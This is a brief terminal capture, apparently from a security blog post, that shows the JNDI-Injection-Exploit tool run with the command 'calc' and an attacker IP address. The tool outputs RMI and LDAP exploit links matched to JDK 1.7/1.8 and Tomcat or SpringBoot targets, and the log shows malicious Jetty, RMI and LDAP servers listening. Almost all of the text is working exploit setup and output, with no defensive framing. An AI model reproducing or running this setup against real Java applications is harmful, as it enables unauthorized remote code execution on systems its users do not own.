 root@HH:~/JNDI-Injection-Exploit-master/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
 -Ccalc -A 192.168.10.160
[ADDRESS] >> 192.168.10.160
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.160:1099/c1ibvv
ldap://192.168.10.160:1389/c1ibvv
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.160:1099/unituc
ldap://192.168.10.160:1389/unituc
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x
+ in classpath):
rmi://192.168.10.160:1099/a62lgt
----------------------------Server Log----------------------------
2020-07-28 10:15:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-07-28 10:15:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-07-28 10:15:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389
微信号: Dawn_Sec